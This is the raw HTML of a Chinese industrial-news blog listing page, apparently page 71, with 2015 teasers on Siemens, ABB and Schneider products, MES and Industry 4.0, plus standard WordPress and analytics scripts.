

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://plant360.cn/?paged=71
body_size: 58555
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js">
<!--<![endif]-->
<head>

	<meta charset="utf-8">
	<title>
		工厂360 - 专注工厂全生命周期精益运维和数字化智能化 - Page 71 of 79	</title>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="keywords" content="工厂工程, 自动化, 智能化, 全生命周期管理, 工厂运营管理, 工业物联网, 大数据, 云计算, IoT, 西门子, PTC, ABB, plant engineering, TCO, Lean management" />
	<meta name="description" content="关注工厂全生命周期运营管理和自动化智能化。 full lifecycle plant operation & management" />
	<!-- Le styles -->
	<link href="http://plant360.cn/wp-content/themes/huxiu/css/bootstrap.min.css" rel="stylesheet">
	<link href="http://plant360.cn/wp-content/themes/huxiu/css/bootstrap-responsive.min.css"
	rel="stylesheet">
	<link href="http://plant360.cn/wp-content/themes/huxiu/css/hx-2013.css" rel="stylesheet">
	<!--[if lt IE 9]>
		<link href="http://plant360.cn/wp-content/themes/huxiu/css/hx-2013-ie5.css" rel="stylesheet">
	<![endif]-->
	<link rel="stylesheet" href="http://plant360.cn/wp-content/themes/huxiu/style.css" type="text/css" media="screen" />
	<link rel="shortcut icon" href="http://plant360.cn/wp-content/themes/huxiu/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="http://plant360.cn/wp-content/themes/huxiu/favicon.ico" type="image/x-icon" />
    		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/plant360.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='validate-engine-css-css'  href='http://plant360.cn/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://plant360.cn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='http://plant360.cn/wp-content/plugins/wp-polls/polls-css.css?ver=2.7' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://plant360.cn/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://plant360.cn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='http://plant360.cn/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://plant360.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://plant360.cn/wp-content/plugins/flash-album-gallery/admin/js/swfobject.js?ver=2.2'></script>
<script type='text/javascript' src='http://plant360.cn/wp-content/plugins/flash-album-gallery/admin/js/swfaddress.js?ver=2.4'></script>
<link rel='https://api.w.org/' href='http://plant360.cn/?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://plant360.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://plant360.cn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.33" />

<script type='text/javascript' src='http://plant360.cn/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 

<!-- <meta name='Grand Flagallery' content='4.29' /> -->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?bb18d0b3a453b6621ce99a4e8aad7527";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?bda71fb0245d1c5007af6a9c97bb7bb1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


</head>
<body data-spy="scroll" data-target=".bs-docs-sidebar">	<div class="container-hx">
		<div class="row-fluid-wrap-hx">
			<div class="center-container-hx">
				<div class="clearfix row-fluid-hx">
					<div class="center-ctr-wrap">
						<div class="center-ctr-box">
							<div class="biaoqian idx-biaoqian">
<ul id="menu-%e5%88%97%e8%a1%a8%e4%b8%8a%e6%96%b9" class="nav2-menu-list"><li id="menu-item-262" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-262"><a href="http://plant360.cn/">首页</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="/?cat=58">安全生产</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="/?cat=43">工厂运维</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="/?cat=53">生产自动化</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="/?cat=48">能源管理</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="http://webinar.plant360.cn" target=_blank>网络研讨会</a></li>
</ul>
								<!--	<ul id="menu-%e5%88%97%e8%a1%a8%e4%b8%8a%e6%96%b9" class="nav2-menu-list"><li id="menu-item-262" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-262"><a href="http://plant360.cn/">首页</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="http://plant360.cn/?page_id=110">安全生产</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="http://plant360.cn/?page_id=114">工厂运维</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="http://plant360.cn/?page_id=116">生产自动化</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="http://plant360.cn/?page_id=199">能源管理</a></li>
<li id="menu-item-9735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9735"><a target="_blank" href="http://plant360.cn/?page_id=9726">工程设计</a></li>
</ul> -->

							</div>
																												<div class="toutiao idx-toutiao">
								<h2>
									<a href="http://plant360.cn/?p=13978" target="_blank">
										FLIR ETS320™：电子元件的纠错利器——“智”造“热”侦探来了									</a>
								</h2>
								<p>为了弥补热检测市场空白，FLIR推出了简洁灵活、性能优异的免手持式ETS320™红外热像仪，专为实验室环境下进行热特性测试与分析而设计。</p>
								<div class="box-img">
									<a href="http://plant360.cn/?p=13978" target="_blank">
										<img src="http://plant360.cn/wp-content/uploads/2017/09/image009.jpg">
									</a>
								</div>
								<div class="box-other">
									<span class="source-quote">
										<a href="http://plant360.cn/?author=0" target="_blank">
																					</a>
									</span>
									<time>
										2017-09-08 17:21									</time>
									<span class="comment-box">
										<i class="icon-comment">
										</i>
										<a href="http://plant360.cn/?p=13978" target="_blank">
											0										</a>
									</span>
									<span class="tags-box"><a href="http://plant360.cn/?tag=%e4%bb%aa%e5%99%a8%e4%bb%aa%e8%a1%a8%ef%bc%8c%e5%b7%a5%e5%8e%82360%ef%bc%8c%e4%b8%87%e7%94%a8%e8%a1%a8%ef%bc%8c%e6%b5%8b%e9%87%8f%ef%bc%8c%e7%ba%a2%e5%a4%96%e7%83%ad%e5%83%8f%e4%bb%aa" rel="tag">仪器仪表，工厂360，万用表，测量，红外热像仪</a> <a href="http://plant360.cn/?tag=%e7%ba%a2%e5%a4%96" rel="tag">红外</a></span>								</div>
							</div>
														<div class="article-list idx-list">
																								<div class="clearfix article-box idx-tuijian">
									<a href="http://plant360.cn/?p=3615" class="a-img" target="_blank">
										<img src="http://plant360.cn/wp-content/uploads/2015/04/20150413153218.jpg" />
																				<i class="i-ico-re" title="热门文章">热门文章</i>
																			</a>
									<div class="article-box-ctt">
										<h4>
											<a href="http://plant360.cn/?p=3615" target="_blank">
												从IT男“过劳死”说智能硬件创新											</a>
										</h4>
										<div class="box-other">
											<span class="source-quote">
												<a href="http://plant360.cn/?author=0" target="_blank">
																									</a>
											</span>
											<time>
												2015-04-13 15:34											</time>
										</div>
										<div class="article-summary">
											<p>导读： 智能硬件无疑是创业最热门的领域，也是资本大把撒钱的领域，但就目前的情况看，给人的感觉更多是以忽悠概念和&hellip;</p>
										</div>
																			</div>
									<div class="idx-hldj">
										<div class="article-icon">
											<span class="comment-box">
												<i class="icon-comment">
												</i>
												<a href="http://plant360.cn/?p=3615#odby" target="_blank">
													0												</a>
											</span>
										</div>
									</div>
								</div>
																								<div class="clearfix article-box idx-tuijian">
									<a href="http://plant360.cn/?p=3623" class="a-img" target="_blank">
										<img src="http://plant360.cn/wp-content/uploads/2015/04/201503131111468-284x300.jpg" />
																				<i class="i-ico-re" title="热门文章">热门文章</i>
																			</a>
									<div class="article-box-ctt">
										<h4>
											<a href="http://plant360.cn/?p=3623" target="_blank">
												施耐德电气致力推动暖通空调及制冷行业数字化浪潮											</a>
										</h4>
										<div class="box-other">
											<span class="source-quote">
												<a href="http://plant360.cn/?author=10" target="_blank">
													sun, yp												</a>
											</span>
											<time>
												2015-04-13 13:09											</time>
										</div>
										<div class="article-summary">
											<p>     上海，2015年4月9日——今天，全球能效管理专家施耐德电气携旗下制冷行业知名品牌Eliwell亮相&hellip;</p>
										</div>
										<p class="tags-box"><a href="http://plant360.cn/?tag=eliwell" rel="tag">Eliwell</a><i class="i-icon-bottom"></i></p>									</div>
									<div class="idx-hldj">
										<div class="article-icon">
											<span class="comment-box">
												<i class="icon-comment">
												</i>
												<a href="http://plant360.cn/?p=3623#odby" target="_blank">
													0												</a>
											</span>
										</div>
									</div>
								</div>
																								<div class="clearfix article-box idx-tuijian">
									<a href="http://plant360.cn/?p=3620" class="a-img" target="_blank">
										<img src="http://plant360.cn/wp-content/uploads/2015/04/201503131111467.jpg" />
																				<i class="i-ico-re" title="热门文章">热门文章</i>
																			</a>
									<div class="article-box-ctt">
										<h4>
											<a href="http://plant360.cn/?p=3620" target="_blank">
												西门子直驱电梯门机系统兼具安全性与通用性											</a>
										</h4>
										<div class="box-other">
											<span class="source-quote">
												<a href="http://plant360.cn/?author=10" target="_blank">
													sun, yp												</a>
											</span>
											<time>
												2015-04-13 12:57											</time>
										</div>
										<div class="article-summary">
											<p>     西门子推出用于电梯门机的无齿轮直驱系统，壮大了Sidoor自动门驱动系列的产品阵容。Sidoor A&hellip;</p>
										</div>
										<p class="tags-box"><a href="http://plant360.cn/?tag=sidoor-foc" rel="tag">Sidoor FOC</a><i class="i-icon-bottom"></i></p>									</div>
									<div class="idx-hldj">
										<div class="article-icon">
											<span class="comment-box">
												<i class="icon-comment">
												</i>
												<a href="http://plant360.cn/?p=3620#odby" target="_blank">
													0												</a>
											</span>
										</div>
									</div>
								</div>
																								<div class="clearfix article-box idx-tuijian">
									<a href="http://plant360.cn/?p=3598" class="a-img" target="_blank">
										<img src="http://plant360.cn/wp-content/uploads/2015/04/201503131111466-428x300.jpg" />
																				<i class="i-ico-re" title="热门文章">热门文章</i>
																			</a>
									<div class="article-box-ctt">
										<h4>
											<a href="http://plant360.cn/?p=3598" target="_blank">
												西门子为工业客户构建开放的云平台											</a>
										</h4>
										<div class="box-other">
											<span class="source-quote">
												<a href="http://plant360.cn/?author=10" target="_blank">
													sun, yp												</a>
											</span>
											<time>
												2015-04-10 10:13											</time>
										</div>
										<div class="article-summary">
											<p>     为预测性状态监测和能源数据管理等基于数据的服务提供云平台       依托这个云平台对采集自工业应用&hellip;</p>
										</div>
										<p class="tags-box"><a href="http://plant360.cn/?tag=oem" rel="tag">oem</a> <a href="http://plant360.cn/?tag=sap-hana" rel="tag">SAP HANA</a><i class="i-icon-bottom"></i></p>									</div>
									<div class="idx-hldj">
										<div class="article-icon">
											<span class="comment-box">
												<i class="icon-comment">
												</i>
												<a href="http://plant360.cn/?p=3598#odby" target="_blank">
													0												</a>
											</span>
										</div>
									</div>
								</div>
																								<div class="clearfix article-box idx-tuijian">
									<a href="http://plant360.cn/?p=3573" class="a-img" target="_blank">
										<img src="http://plant360.cn/wp-content/uploads/2015/04/201503131111465.jpg" />
																				<i class="i-ico-re" title="热门文章">热门文章</i>
																			</a>
									<div class="article-box-ctt">
										<h4>
											<a href="http://plant360.cn/?p=3573" target="_blank">
												ABB YuMi双臂机器人引领人机协作新时代											</a>
										</h4>
										<div class="box-other">
											<span class="source-quote">
												<a href="http://plant360.cn/?author=10" target="_blank">
													sun, yp												</a>
											</span>
											<time>
												2015-04-09 09:48											</time>
										</div>
										<div class="article-summary">
											<p>     YuMi双臂机器人将在下周开幕的2015汉诺威工业博览会上展出，人机安全协作新时代来临 德国汉诺威，&hellip;</p>
										</div>
										<p class="tags-box"><a href="http://plant360.cn/?tag=abb" rel="tag">abb</a> <a href="http://plant360.cn/?tag=yumi" rel="tag">YuMi</a><i class="i-icon-bottom"></i></p>									</div>
									<div class="idx-hldj">
										<div class="article-icon">
											<span class="comment-box">
												<i class="icon-comment">
												</i>
												<a href="http://plant360.cn/?p=3573#odby" target="_blank">
													0												</a>
											</span>
										</div>
									</div>
								</div>
																								<div class="clearfix article-box idx-tuijian">
									<a href="http://plant360.cn/?p=3555" class="a-img" target="_blank">
										<img src="http://plant360.cn/wp-content/uploads/2015/04/201503131111464-438x300.jpg" />
																				<i class="i-ico-re" title="热门文章">热门文章</i>
																			</a>
									<div class="article-box-ctt">
										<h4>
											<a href="http://plant360.cn/?p=3555" target="_blank">
												工业4.0是机会还是挑战？											</a>
										</h4>
										<div class="box-other">
											<span class="source-quote">
												<a href="http://plant360.cn/?author=0" target="_blank">
																									</a>
											</span>
											<time>
												2015-04-08 09:45											</time>
										</div>
										<div class="article-summary">
											<p>工信部产业政策司司长冯飞近日在上海表示，“中国制造2025”实质上就是中国版的“工业4.0”，而“工业4.0”&hellip;</p>
										</div>
										<p class="tags-box"><a href="http://plant360.cn/?tag=%e5%b7%a5%e4%b8%9a4-0" rel="tag">工业4.0</a><i class="i-icon-bottom"></i></p>									</div>
									<div class="idx-hldj">
										<div class="article-icon">
											<span class="comment-box">
												<i class="icon-comment">
												</i>
												<a href="http://plant360.cn/?p=3555#odby" target="_blank">
													0												</a>
											</span>
										</div>
									</div>
								</div>
																								<div class="clearfix article-box idx-tuijian">
									<a href="http://plant360.cn/?p=3524" class="a-img" target="_blank">
										<img src="http://plant360.cn/wp-content/uploads/2015/04/201503131111461.jpg" />
																				<i class="i-ico-re" title="热门文章">热门文章</i>
																			</a>
									<div class="article-box-ctt">
										<h4>
											<a href="http://plant360.cn/?p=3524" target="_blank">
												西门子携一站式能源管理业务组合巡展百城											</a>
										</h4>
										<div class="box-other">
											<span class="source-quote">
												<a href="http://plant360.cn/?author=10" target="_blank">
													sun, yp												</a>
											</span>
											<time>
												2015-04-01 11:19											</time>
										</div>
										<div class="article-summary">
											<p>&nbsp;     2015年3月31日，西门子能源管理，赢领电气化未来——西门子能源管理集团携一站式能源管&hellip;</p>
										</div>
										<p class="tags-box"><a href="http://plant360.cn/?tag=%e8%a5%bf%e9%97%a8%e5%ad%90" rel="tag">西门子</a><i class="i-icon-bottom"></i></p>									</div>
									<div class="idx-hldj">
										<div class="article-icon">
											<span class="comment-box">
												<i class="icon-comment">
												</i>
												<a href="http://plant360.cn/?p=3524#odby" target="_blank">
													0												</a>
											</span>
										</div>
									</div>
								</div>
																								<div class="clearfix article-box idx-tuijian">
									<a href="http://plant360.cn/?p=3521" class="a-img" target="_blank">
										<img src="http://plant360.cn/wp-content/uploads/2015/04/20150313111146-451x300.jpg" />
																				<i class="i-ico-re" title="热门文章">热门文章</i>
																			</a>
									<div class="article-box-ctt">
										<h4>
											<a href="http://plant360.cn/?p=3521" target="_blank">
												全球首架环球飞行太阳能飞机今日造访中国											</a>
										</h4>
										<div class="box-other">
											<span class="source-quote">
												<a href="http://plant360.cn/?author=10" target="_blank">
													sun, yp												</a>
											</span>
											<time>
												2015-04-01 11:13											</time>
										</div>
										<div class="article-summary">
											<p>           重庆，2015年3月31日——由全球领先的电力和自动化技术集团ABB提供支持的全球首架环&hellip;</p>
										</div>
										<p class="tags-box"><a href="http://plant360.cn/?tag=abb" rel="tag">abb</a><i class="i-icon-bottom"></i></p>									</div>
									<div class="idx-hldj">
										<div class="article-icon">
											<span class="comment-box">
												<i class="icon-comment">
												</i>
												<a href="http://plant360.cn/?p=3521#odby" target="_blank">
													0												</a>
											</span>
										</div>
									</div>
								</div>
																								<div class="clearfix article-box idx-tuijian">
									<a href="http://plant360.cn/?p=3501" class="a-img" target="_blank">
										<img src="http://plant360.cn/wp-content/uploads/2015/03/2015031311114617-500x300.jpg" />
																				<i class="i-ico-re" title="热门文章">热门文章</i>
																			</a>
									<div class="article-box-ctt">
										<h4>
											<a href="http://plant360.cn/?p=3501" target="_blank">
												西门子Sitop PSU8600电源系统在中国正式发布											</a>
										</h4>
										<div class="box-other">
											<span class="source-quote">
												<a href="http://plant360.cn/?author=10" target="_blank">
													sun, yp												</a>
											</span>
											<time>
												2015-03-31 10:27											</time>
										</div>
										<div class="article-summary">
											<p>         全球首款具有Profinet/Ethernet通讯接口的工业电源 ,标志着西门子工业电源正式&hellip;</p>
										</div>
										<p class="tags-box"><a href="http://plant360.cn/?tag=psu8600" rel="tag">PSU8600</a> <a href="http://plant360.cn/?tag=sitop" rel="tag">Sitop</a><i class="i-icon-bottom"></i></p>									</div>
									<div class="idx-hldj">
										<div class="article-icon">
											<span class="comment-box">
												<i class="icon-comment">
												</i>
												<a href="http://plant360.cn/?p=3501#odby" target="_blank">
													0												</a>
											</span>
										</div>
									</div>
								</div>
																								<div class="clearfix article-box idx-tuijian">
									<a href="http://plant360.cn/?p=3492" class="a-img" target="_blank">
										<img src="http://plant360.cn/wp-content/uploads/2015/03/2015031311114616-428x300.jpg" />
																				<i class="i-ico-re" title="热门文章">热门文章</i>
																			</a>
									<div class="article-box-ctt">
										<h4>
											<a href="http://plant360.cn/?p=3492" target="_blank">
												智慧创新，互联未来 ——2015 TiC100智慧城市与物联网创新创业竞赛启动											</a>
										</h4>
										<div class="box-other">
											<span class="source-quote">
												<a href="http://plant360.cn/?author=10" target="_blank">
													sun, yp												</a>
											</span>
											<time>
												2015-03-31 10:02											</time>
										</div>
										<div class="article-summary">
											<p>2015年3月30日，第四届TiC100智慧城市与物联网创新创业竞赛（以下简称TiC100）正式启动，本次大赛&hellip;</p>
										</div>
										<p class="tags-box"><a href="http://plant360.cn/?tag=mentor-club" rel="tag">Mentor Club</a> <a href="http://plant360.cn/?tag=tic100" rel="tag">TiC100</a><i class="i-icon-bottom"></i></p>									</div>
									<div class="idx-hldj">
										<div class="article-icon">
											<span class="comment-box">
												<i class="icon-comment">
												</i>
												<a href="http://plant360.cn/?p=3492#odby" target="_blank">
													0												</a>
											</span>
										</div>
									</div>
								</div>
																								<div class="clearfix article-box idx-tuijian">
									<a href="http://plant360.cn/?p=3485" class="a-img" target="_blank">
										<img src="http://plant360.cn/wp-content/uploads/2015/03/2015031311114614-500x300.jpg" />
																				<i class="i-ico-re" title="热门文章">热门文章</i>
																			</a>
									<div class="article-box-ctt">
										<h4>
											<a href="http://plant360.cn/?p=3485" target="_blank">
												MES的终级目标：智能制造、智慧工厂											</a>
										</h4>
										<div class="box-other">
											<span class="source-quote">
												<a href="http://plant360.cn/?author=0" target="_blank">
																									</a>
											</span>
											<time>
												2015-03-30 10:18											</time>
										</div>
										<div class="article-summary">
											<p>信息技术发展迅猛，新的制造理念和制造模式不断出现，如柔性制造、集成制造、虚拟制造和网络化制造等，进一步提高了制&hellip;</p>
										</div>
										<p class="tags-box"><a href="http://plant360.cn/?tag=mes" rel="tag">mes</a> <a href="http://plant360.cn/?tag=sfc" rel="tag">SFC</a><i class="i-icon-bottom"></i></p>									</div>
									<div class="idx-hldj">
										<div class="article-icon">
											<span class="comment-box">
												<i class="icon-comment">
												</i>
												<a href="http://plant360.cn/?p=3485#odby" target="_blank">
													0												</a>
											</span>
										</div>
									</div>
								</div>
																								<div class="clearfix article-box idx-tuijian">
									<a href="http://plant360.cn/?p=3433" class="a-img" target="_blank">
										<img src="http://plant360.cn/wp-content/uploads/2015/03/2015031311114613.jpg" />
																				<i class="i-ico-re" title="热门文章">热门文章</i>
																			</a>
									<div class="article-box-ctt">
										<h4>
											<a href="http://plant360.cn/?p=3433" target="_blank">
												ABB推出新型Azipod®电力推进系统											</a>
										</h4>
										<div class="box-other">
											<span class="source-quote">
												<a href="http://plant360.cn/?author=10" target="_blank">
													sun, yp												</a>
											</span>
											<time>
												2015-03-25 11:14											</time>
										</div>
										<div class="article-summary">
											<p>瑞士苏黎世，2015年3月24日——全球领先的电力和自动化技术集团ABB今日发布了其Azipod®电力推进系统&hellip;</p>
										</div>
										<p class="tags-box"><a href="http://plant360.cn/?tag=abb" rel="tag">abb</a> <a href="http://plant360.cn/?tag=azipod" rel="tag">Azipod</a><i class="i-icon-bottom"></i></p>									</div>
									<div class="idx-hldj">
										<div class="article-icon">
											<span class="comment-box">
												<i class="icon-comment">
												</i>
												<a href="http://plant360.cn/?p=3433#odby" target="_blank">
													0												</a>
											</span>
										</div>
									</div>
								</div>
																								<div class="clearfix article-box idx-tuijian">
									<a href="http://plant360.cn/?p=3390" class="a-img" target="_blank">
										<img src="http://plant360.cn/wp-content/uploads/2015/03/2015031311114612-435x300.jpg" />
																				<i class="i-ico-re" title="热门文章">热门文章</i>
																			</a>
									<div class="article-box-ctt">
										<h4>
											<a href="http://plant360.cn/?p=3390" target="_blank">
												智慧工厂-后ERP时代核心应用选型											</a>
										</h4>
										<div class="box-other">
											<span class="source-quote">
												<a href="http://plant360.cn/?author=0" target="_blank">
																									</a>
											</span>
											<time>
												2015-03-25 10:50											</time>
										</div>
										<div class="article-summary">
											<p>后ERP时代，企业的信息化实践更加深入，MES、PLM、PDM、BPM和BI等一系列更贴近核心业务、战略决策和&hellip;</p>
										</div>
										<p class="tags-box"><a href="http://plant360.cn/?tag=cio%ef%bc%8cerp" rel="tag">CIO，ERP</a><i class="i-icon-bottom"></i></p>									</div>
									<div class="idx-hldj">
										<div class="article-icon">
											<span class="comment-box">
												<i class="icon-comment">
												</i>
												<a href="http://plant360.cn/?p=3390#odby" target="_blank">
													0												</a>
											</span>
										</div>
									</div>
								</div>
																								<div class="clearfix article-box idx-tuijian">
									<a href="http://plant360.cn/?p=3414" class="a-img" target="_blank">
										<img src="http://plant360.cn/wp-content/uploads/2015/03/2015031311114610.jpg" />
																				<i class="i-ico-re" title="热门文章">热门文章</i>
																			</a>
									<div class="article-box-ctt">
										<h4>
											<a href="http://plant360.cn/?p=3414" target="_blank">
												变频器助推楼宇节能 勾勒城市绿色天际线											</a>
										</h4>
										<div class="box-other">
											<span class="source-quote">
												<a href="http://plant360.cn/?author=10" target="_blank">
													sun, yp												</a>
											</span>
											<time>
												2015-03-24 12:55											</time>
										</div>
										<div class="article-summary">
											<p>    中国上海，2015年3月24日——近日，全球能效管理专家施耐德电气宣布为中国第一摩天大楼的HVAC（暖&hellip;</p>
										</div>
										<p class="tags-box"><a href="http://plant360.cn/?tag=atv6" rel="tag">ATV6</a><i class="i-icon-bottom"></i></p>									</div>
									<div class="idx-hldj">
										<div class="article-icon">
											<span class="comment-box">
												<i class="icon-comment">
												</i>
												<a href="http://plant360.cn/?p=3414#odby" target="_blank">
													0												</a>
											</span>
										</div>
									</div>
								</div>
																								<div class="clearfix article-box idx-tuijian">
									<a href="http://plant360.cn/?p=3403" class="a-img" target="_blank">
										<img src="http://plant360.cn/wp-content/uploads/2015/03/201503131111469-500x260.jpg" />
																				<i class="i-ico-re" title="热门文章">热门文章</i>
																			</a>
									<div class="article-box-ctt">
										<h4>
											<a href="http://plant360.cn/?p=3403" target="_blank">
												工业4.0，中国制造的大跃进？											</a>
										</h4>
										<div class="box-other">
											<span class="source-quote">
												<a href="http://plant360.cn/?author=0" target="_blank">
																									</a>
											</span>
											<time>
												2015-03-24 10:23											</time>
										</div>
										<div class="article-summary">
											<p>春节前后，中国制造业就没什么太好的消息，企业连夜倒闭，老板自杀未遂，工人罢工、国际资本纷纷撤离，还有全国总工会&hellip;</p>
										</div>
										<p class="tags-box"><a href="http://plant360.cn/?tag=%e5%b7%a5%e4%b8%9a4-0" rel="tag">工业4.0</a><i class="i-icon-bottom"></i></p>									</div>
									<div class="idx-hldj">
										<div class="article-icon">
											<span class="comment-box">
												<i class="icon-comment">
												</i>
												<a href="http://plant360.cn/?p=3403#odby" target="_blank">
													0												</a>
											</span>
										</div>
									</div>
								</div>
															</div>
							<div class="clearfix pages">
								<div class="pull-right pgs">
